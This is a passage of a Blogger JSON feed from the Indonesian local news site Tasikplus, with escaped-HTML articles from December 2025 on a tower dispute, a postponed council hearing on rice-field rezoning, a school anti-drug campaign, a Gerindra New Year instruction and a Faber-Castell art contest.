seperti \"kalau mau uang, kerja, jangan premanisme\". Meskipun pernah berjanji menanggung segala resiko dampak tower, perusahaan tidak menunjukkan realisasi apapun ketika warga mengajukan keluhan.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\"Warga berharap perusahaan dapat bertanggung jawab dan mencari solusi untuk mengatasi dampak tower. Pemerintah kota juga diharapkan dapat memantau situasi ini dan mengambil langkah tepat untuk melindungi kepentingan warga,\" pungkas Oman.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/7757300379911385867\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/tanggapi-keluhan-warga-ketua-komisi-iii.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7757300379911385867"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7757300379911385867"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/tanggapi-keluhan-warga-ketua-komisi-iii.html","title":"Tanggapi Keluhan Warga, Ketua Komisi III DPRD Kota Tasikmalaya Datangi Lokasi Tower"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiQI3IVT1uHyk_E7cKC60-L6d4WpuiK6M3PF2AhmA0c3DBFJpeqS8LH6p-FZ6u96RIBmfvs62xqvinQ-ulRE3IAMgOiUiN89bxxa2gnONG24RTeKYwLHGUvmdB4GeYyhUa6bihYeb4rX49K1Uct4ZhuBrQzltsfzMh5mfBhntOMoXOgoLFajxhJsKP7IYE=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-3479027120639950439"},"published":{"$t":"2025-12-24T05:26:01.901+07:00"},"updated":{"$t":"2025-12-24T05:26:10.973+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alih Fungsi Lahan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Audiensi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gremasi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Komisi III"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Pertanyakan Dasar Alih Fungsi Lahan Sawah, Audiensi Gremasi dengan Komisi III DPRD Kota Tasikmalaya Ditunda"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjm1znire_CAFT2yIVh237Ue3LpqssBtW__o0jhi2aTJ6TNrzaID2iaL0M5VaxhQCBvKUttKcJgreQR1b-Rk_bg_91FJKlEX7V-PPq5SsRS_SC_CdA-HyT9_YUJHzkeYAyfj1l_MjZPeov3UAM80IKJkZFuCsuOWvZzwTllKJmal5le4Z-0PvSk1rOFst0\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjm1znire_CAFT2yIVh237Ue3LpqssBtW__o0jhi2aTJ6TNrzaID2iaL0M5VaxhQCBvKUttKcJgreQR1b-Rk_bg_91FJKlEX7V-PPq5SsRS_SC_CdA-HyT9_YUJHzkeYAyfj1l_MjZPeov3UAM80IKJkZFuCsuOWvZzwTllKJmal5le4Z-0PvSk1rOFst0\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EKetua dan anggota Komisi III DPRD Kota Tasikmalaya nampak tengah menunggu perwakilan Dinas PUTR saat audiensi bersama Gremasi. Selasa (23\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com - \u003C\/b\u003EAudiensi antara DPP YLBH GREMASI (Gerakan Reformasi Masyarakat Indonesia) dengan Komisi III DPRD Kota Tasikmalaya yang membahas alih fungsi lahan sawah dilindungi di Jalur Jalan Lingkar Utara, Selasa 23 Desember 2025, harus ditunda.\u0026nbsp;\u003Cspan style=\"letter-spacing: 0.2px;\"\u003EAlasan utamanya, Dinas Pekerjaan Umum dan Tata Ruang (PUTR) yang menjadi pihak kunci tidak hadir, sehingga tidak bisa menjawab pertanyaan teknis.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EAudiensi yang digelar di Ruang Rapat II DPRD Kota Tasikmalaya itu membahas kasus dimana lahan yang seharusnya termasuk zona pertanian, kini berubah menjadi zona perdagangan linear. GREMASI mempertanyakan dasar perubahan alih fungsi zona tersebut dibuat.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EKetua Komisi III Anang Sapa’at S.Sos, didampingi Sekretaris Komisi III Eki Wijaya serta anggota Ahmad Junaedi Sakan dan Hj. Siti Hajar Juharah menjelaskan, meskipun dalam Perda RT-RW perdagangan linear termasuk kategori K3, keabsahan teknisnya harus dikonfirmasi oleh Bidang Tata Ruang dan Bangunan Dinas PUTR.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E“Kami menunggu sampai sekitar dua jam, mulai pukul 13.00 sampai 15.00 WIB, tapi perwakilan dari DPUTR tidak datang. Tanpa mereka, tidak bisa ada jawaban teknis, jadi audiensi ditunda dan kami akan jadwal ulang kembali,” ujar Anang.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EIa menambahkan, pihak Komisi III merasa kecewa karena perkara ini menyangkut aspirasi masyarakat yang harus diterima dan dilayani dengan baik, tanpa memandang asal-usulnya.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/3479027120639950439\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/pertanyakan-dasar-alih-fungsi-lahan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/3479027120639950439"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/3479027120639950439"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/pertanyakan-dasar-alih-fungsi-lahan.html","title":"Pertanyakan Dasar Alih Fungsi Lahan Sawah, Audiensi Gremasi dengan Komisi III DPRD Kota Tasikmalaya Ditunda"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjm1znire_CAFT2yIVh237Ue3LpqssBtW__o0jhi2aTJ6TNrzaID2iaL0M5VaxhQCBvKUttKcJgreQR1b-Rk_bg_91FJKlEX7V-PPq5SsRS_SC_CdA-HyT9_YUJHzkeYAyfj1l_MjZPeov3UAM80IKJkZFuCsuOWvZzwTllKJmal5le4Z-0PvSk1rOFst0=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-2253206819385845053"},"published":{"$t":"2025-12-23T22:17:23.504+07:00"},"updated":{"$t":"2025-12-23T22:17:32.914+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bahaya Narkoba"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GANNA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kampanye Antinarkoba"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMKN SPP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Digelar GANNA, Ratusan Siswa SMKN SPP Ikuti Kampanye Bahaya Narkoba"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgGJPQ3gD4GFOAK4BFqo7E88S8F80Wj_hwSPfEcFk8JHW0Za1qHP4qw4lzq9f1tMryrTQAEPm_xt6kXlRvMgr2PLgCtqJusmcZHvIE_dqjjMR_Qztgq45U2xP2vRvq5bNCJ-_JyGGw10E6ciy8ahpz60S300HCsORS5C-BCkwKpi2q-z-IzPUWqFchtw4E\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgGJPQ3gD4GFOAK4BFqo7E88S8F80Wj_hwSPfEcFk8JHW0Za1qHP4qw4lzq9f1tMryrTQAEPm_xt6kXlRvMgr2PLgCtqJusmcZHvIE_dqjjMR_Qztgq45U2xP2vRvq5bNCJ-_JyGGw10E6ciy8ahpz60S300HCsORS5C-BCkwKpi2q-z-IzPUWqFchtw4E\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EJajaran tim penyelenggara, pemateri, kepala sekolah, serta pelajar SMKN SPP, mendokumentasikan kegiatan dengan foto bersama dalam rangkaian acara.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EYayasan Gerakan Anti Narkotika Nusantara Amartha (GANNA) DPD Kota Tasikmalaya, kembali menggelar kampanye sosialisasi bahaya narkoba. Kali ini, sosialisasi di SMK Negeri SPP Jalan Mulyasari, Kecamatan Tamansari, Kota Tasikmalaya, Selasa (23\/12\/25).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDiikuti ratusan siswa, berlangsung di aula sekolah, acara dibuka sebelumnya oleh Kepala SMKN SPP Tasikmalaya, Mamat Rahmat SPd M.MPd. Ia menyampaikan apresiasi atas kehadiran GANNA di sekolahnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan itu sebagai upaya pencegahan narkoba sejak dini. \"Pelajar adalah generasi masa depan. Jadi, kita harus melindungi mereka dari segala ancaman yang dapat merusak potensi mereka\", ujar Mamat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurutnya, kegiatan sosialisasi itu sangat penting dan relevan, terutama untuk melindungi generasi muda dari bahaya zat adiktif yang merusak kehidupan dan masa depan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Melalui acara ini, saya harap siswa-siswi dapat memahami dengan jelas dampak negatif narkoba, mulai dari kesehatan fisik dan mental, hingga dampak sosial dan hukum. Memiliki keberanian untuk menolak godaan narkoba. Menjadi agen perubahan yang menyebarkan pesan antinarkoba kepada teman-teman dan lingkungan sekitar\", papar Mamat.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EPihaknya juga mengaku berkomitmen untuk terus menjaga lingkungan sekolah yang sehat, aman, dan kegiatan seperti ini adalah bagian dari upaya bersama untuk mewujudkannya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Sekali lagi, terima kasih banyak kepada GANNA, BNN Kota Tasikmalaya, dan semua pihak yang telah mendukung pelaksanaan acara ini\", sambung Mamat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, Ketua DPD GANNA Kota Tasikmalaya, Dr Ir Riantin Hikmah Widi MSi mengatakan, motivasi keberadaan GANNA, tak lain untuk memberikan pemahaman kepada para pelajar dan masyarakat umum khususnya di Tasikmalaya sebagai generasi penerus bangsa tentang bahaya narkoba.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Dalam kesempatan ini juga kami mengajak kepada para pendidik, maupun lapisan masyarakat, serta pengurus dan anggota GANNA, untuk bersama-sama melawan penyalahgunaan narkotika dan obat terlarang lainnya\", terang Dr Riantin.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDuta Narkotika Jawa Barat sekaligus anggota tim narasumber GANNA, Asri Salimah, menyajikan materi interaktif. Diawali menjelaskan jenis-jenis narkoba yang beredar, juga dampak buruk narkoba terhadap kesehatan fisik dan mental.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ENarkoba bisa menyebabkan kerusakan permanen otak, gangguan psikologis seperti depresi dan paranoia, serta penurunan prestasi akademik.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Selain merusak diri sendiri, narkoba juga menghancurkan hubungan keluarga, teman, dan masyarakat. Jangan biarkan narkoba merenggut masa depanmu\", pesannya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESesi tanya jawab siswa-pemateri pada rangkaian berikut acara berlangsung penuh antusias. Beberapa siswa bertanya terkait jenis-jenis narkoba, cara menghadapi tekanan teman untuk mencoba narkoba, ditandai pemberian hadiah bagi siswa yang menjawab pertanyaan dari narasumber.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ELalu, ditutup dengan pembagian stiker serta brosur anti-narkoba. Ajak ketua DPD GANNA pada pelajar SMK SPP Tasikmalaya, menjadi duta Narkoba bersama GANNA dan menjadi agen perubahan, mengajak teman menolak narkoba. \u003Ci\u003Ered\/dan\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/2253206819385845053\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/digelar-ganna-ratusan-siswa-smkn-spp.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2253206819385845053"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2253206819385845053"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/digelar-ganna-ratusan-siswa-smkn-spp.html","title":"Digelar GANNA, Ratusan Siswa SMKN SPP Ikuti Kampanye Bahaya Narkoba"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgGJPQ3gD4GFOAK4BFqo7E88S8F80Wj_hwSPfEcFk8JHW0Za1qHP4qw4lzq9f1tMryrTQAEPm_xt6kXlRvMgr2PLgCtqJusmcZHvIE_dqjjMR_Qztgq45U2xP2vRvq5bNCJ-_JyGGw10E6ciy8ahpz60S300HCsORS5C-BCkwKpi2q-z-IzPUWqFchtw4E=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-7189085059466475165"},"published":{"$t":"2025-12-23T17:20:36.872+07:00"},"updated":{"$t":"2025-12-23T17:20:47.379+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"H Amir Mahpud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jawa Barat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Partai Gerindra"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tahun Baru 2026"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Amir Mahpud Minta Kader Gerindra Jabar Isi Tahun Baru dengan Doa dan Tanam Pohon"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjqhotDnMVB5uB7VmEfctlO62iDYvCdub3v-YzR_QbJT7zBZDukiiIYghlPw_2WKyADtWJ4bIIM9mANOunT996TXevl5AZndRgO8X8cDoR5iUEKG4JwEdAbBvcyYnLODIz0k6wucaYTfZtdPkhmFpRToefitUVwlOaOMjm0iw5jW9SHTws7ym4y09sNiTk\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjqhotDnMVB5uB7VmEfctlO62iDYvCdub3v-YzR_QbJT7zBZDukiiIYghlPw_2WKyADtWJ4bIIM9mANOunT996TXevl5AZndRgO8X8cDoR5iUEKG4JwEdAbBvcyYnLODIz0k6wucaYTfZtdPkhmFpRToefitUVwlOaOMjm0iw5jW9SHTws7ym4y09sNiTk\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EH Amir Mahpud Ketua DPD Gerindra Jawa Barat\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com - \u003C\/b\u003EKetua DPD Gerindra Jawa Barat H Amir Mahpud, mengeluarkan intruksi kepada seluruh struktur partai di Jabar untuk mengisi perayaan tahun baru 2026 dengan kegiatan yang penuh makna, melalui doa bersama pada malam pergantian tahun, pada 1 Januari siang, untuk melakukan penanaman 1000 pohon.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EInstruksi ini disampaikan melalui surat resmi nomor No12-033\/A\/DPD-Gerindra-Jabar\/2025, sebagai wujud kepedulian partai terhadap situasi bangsa yang saat ini tengah dilanda bencana banjir, terutama di Aceh, Sumatera Utara, dan Sumatera Barat yang menelan banyak korban jiwa.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\"Kami tidak ingin tahun baru kali ini hanya penuh pesta dan eforia yang akan mengusik hati saudara-saudara kita yang sedang menghadapi kesulitan akibat bencana,\" ujar Haji Aming, sapaan akrabnya, kepada wartawan, Selasa 23 Desember 2025.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa menekankan bahwa perayaan tahun baru harus menjadi bukti kesatuan dan kepekaan sosial, bukan kesenangan pribadi yang egois. Selain dukungan terhadap korban bencana, kegiatan ini juga dimaksudkan untuk mengedukasi kader Gerindra tentang pentingnya kesadaran teologis dan ekologis yang berjalan berdampingan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurutnya, ajaran Al Quran sangat tegas menyatakan bahwa kerusakan alam disebabkan oleh kelalaian manusia. \"Beragama tak berarti apa-apa jika kita tidak mau menjaga ciptaan Allah SWT,\" jelasnya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EHaji Aming juga mengingatkan potensi ancaman gempa megathrust yang sering diperingatkan BMKG. \"Hari ini mereka yang terkena, besok bisa jadi kita. Oleh karena itu, kita harus bangun kekompakan melalui kepedulian seperti ini,\" tegasnya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EMengenai teknis pelaksanaan, Haji Aming menyerahkan kepada setiap DPC untuk berimprovisasi, mulai dari tempat, peserta, hingga kemasan acara. Yang pasti, dua agenda utama, doa bersama dan tanam pohon harus terpenuhi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa juga menyarankan untuk mengundang duafa dan anak yatim agar ikut berpartisipasi. \"Doa mereka mungkin lebih maqbul. Yang penting, pastikan tidak ada kader yang merayakan dengan hura-hura,\" pungkasnya.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/7189085059466475165\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/amir-mahpud-minta-kader-gerindra-jabar.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7189085059466475165"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7189085059466475165"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/amir-mahpud-minta-kader-gerindra-jabar.html","title":"Amir Mahpud Minta Kader Gerindra Jabar Isi Tahun Baru dengan Doa dan Tanam Pohon"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjqhotDnMVB5uB7VmEfctlO62iDYvCdub3v-YzR_QbJT7zBZDukiiIYghlPw_2WKyADtWJ4bIIM9mANOunT996TXevl5AZndRgO8X8cDoR5iUEKG4JwEdAbBvcyYnLODIz0k6wucaYTfZtdPkhmFpRToefitUVwlOaOMjm0iw5jW9SHTws7ym4y09sNiTk=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-149724968203401271"},"published":{"$t":"2025-12-23T11:18:59.466+07:00"},"updated":{"$t":"2025-12-23T11:19:10.986+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Faber-Castell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kreativitas Anak"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lomba Mewarnai"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Faber-Castell Creative Family Award: Art Alive 2025–2026 Resmi Diluncurkan, Rayakan Kreativitas dan Kebersamaan Keluarga Indonesia Lewat Seni"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiKzp7tCFzzlRkSGQVAhXHP2HsC-5Gv2CTVB4NLcrFCLI3VCVhJud0xRXv73DpWfmJjKBfJ0hI7FlopweK5yRtKD-uWm0bZna20godB_TNvQWUdR4l2eyYSNLAb0CxAMB2VraXpERFlNvZ609xw3RB8257WyK0OvMZQWbOlImzdBCHkM0FpHM3RuXHDzW4\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiKzp7tCFzzlRkSGQVAhXHP2HsC-5Gv2CTVB4NLcrFCLI3VCVhJud0xRXv73DpWfmJjKBfJ0hI7FlopweK5yRtKD-uWm0bZna20godB_TNvQWUdR4l2eyYSNLAb0CxAMB2VraXpERFlNvZ609xw3RB8257WyK0OvMZQWbOlImzdBCHkM0FpHM3RuXHDzW4\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EFoto bersama para juara Faber-Castell Creative Family Award (CFA) periode 2025-2026 di Mayasari Plaza Tasikmalaya, beberapa waktu lalu.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com - \u003C\/b\u003EFaber-Castell Indonesia secara resmi meluncurkan kembali kompetisi seni keluarga terbesar di Indonesia, \u003Ci\u003EFaber-Castell Creative Family Award (CFA)\u003C\/i\u003E\u0026nbsp;periode 2025–2026, dengan tema utama “Hidupkan Kreatifmu”. Melalui tema ini, Faber-Castell mengajak keluarga Indonesia menghadirkan karya seni yang tidak hanya menarik secara visual, tetapi juga “menghidupkan” cerita, emosi, serta imajinasi di dalamnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMemasuki penyelenggaraan tahun ke-15, kompetisi \u003Ci\u003ECreative Family Award\u003C\/i\u003E yang di sponsori  \u003Ci\u003EMom’s Recipe Silky Pudding\u003C\/i\u003E dari \u003Ci\u003EForisa\u003C\/i\u003E ini terus menjadi ajang yang paling dinantikan masyarakat. Program ini dirancang sebagai ruang kolaborasi kreatif antar anggota keluarga, sekaligus menguatkan hubungan antar-generasi melalui kegiatan menggambar dan berkarya seni bersama.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESama dengan beberapa tahun sebelumnya, tahun ini Faber-Castell menawarkan hadiah utama yakni berwisata kreatif ke Singapura untuk para pemenang nasional\/utama, perbedaanya tahun ini kami menggunakan varian produk terbaru kami, yakni Art Alive   Product Manager PT Faber-Castell International Indonesia, Richard Panelewen.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ERichard mengatakan, perlombaan nasional yang di helat Faber-Castell ini telah menjadi sebuah perlombaan yang melibatkan keluarga dengan peserta yang sangat masif dan hadiah yang luar biasa, serta ditunggu oleh banyak keluarga di Indonesia, dan tahun ini tepat memasuki tahun ke-15 sejak pertama kali dilaksanakan di tahun 2011 silam.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ESeni yang Menghubungkan Keluarga\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDijelaskan Richard, tahun ini pihaknya kembali merancang lomba dengan mengedapankan kerjasama antara orang tua dan anak, dimana mereka nantinya dapat mewarnai secara 